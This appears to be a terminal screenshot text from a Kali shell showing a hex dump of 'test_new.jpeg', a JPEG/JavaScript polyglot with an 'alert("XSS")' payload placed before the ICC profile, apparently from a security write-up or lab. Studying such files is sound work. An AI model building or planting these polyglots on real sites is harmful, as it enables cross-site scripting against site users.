 ┌──(medusa㉿kali)-[~/Documents]
└─$ hd test_new.jpeg
00000000  ff d8 ff e0 00 10 4a 46  49 46 00 01 01 00 00 01  |......JFIF......|
00000010  00 01 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00000020  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00002f10  00 00 00 00 00 00 00 00  00 00 00 00 2a 2f 3d 61  |............*/=a|
00002f20  6c 65 72 74 28 22 58 53  53 22 29 3b 2f 2a ff e2  |lert("XSS");/*..|
00002f30  01 d4 49 43 43 5f 50 52  4f 46 49 4c 45 00 01 01  |..ICC_PROFILE...|
00002f40  00 00 01 c4 6c 63 6d 73  02 10 00 00 6d 6e 74 72  |....lcms....mntr|
00002f50  52 47 42 20 58 59 5a 20  07 e1 00 02 00 01 00 12  |RGB XYZ ........|
00002f60  00 01 00 00 61 63 73 70  41 50 50 4c 00 00 00 00  |....acspAPPL....|
00002f70  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
00002f80  00 00 00 00 00 00 f6 d6  00 01 00 00 00 00 d3 2d  |...............-|
00002f90  6c 63 6d 73 00 00 00 00  00 00 00 00 00 00 00 00  |lcms............|
00002fa0  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|
*
00002fc0  00 00 00 09 64 65 73 63  00 00 00 f0 00 00 00 5e  |....desc.......^|
00002fd0  77 74 70 74 00 00 01 20  00 00 00 14 62 6b 70 74  |wtpt... ....bkpt|
00002fe0  00 00 01 34 00 00 00 14  72 58 59 5a 00 00 01 48  |...4....rXYZ...H|
00002ff0  00 00 00 14 67 58 59 5a  00 00 01 5c 00 00 00 14  |....gXYZ...\....|
00003000  62 58 59 5a 00 00 01 70  00 00 00 14 72 54 52 43  |bXYZ...p....rTRC|
00003010  00 00 01 84 00 00 00 40  67 54 52 43 00 00 01 84  |.......@gTRC....|
00003020  00 00 00 40 62 54 52 43  00 00 01 84 00 00 00 40  |...@bTRC.......@|
00003030  64 65 73 63 00 00 00 00  00 00 00 14 73 52 47 42  |desc........sRGB|
00003040  20 49 6d 61 67 65 4f 70  74 69 6d 2e 63 6f 6d 00  | ImageOptim.com.|
00003050  00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00  |................|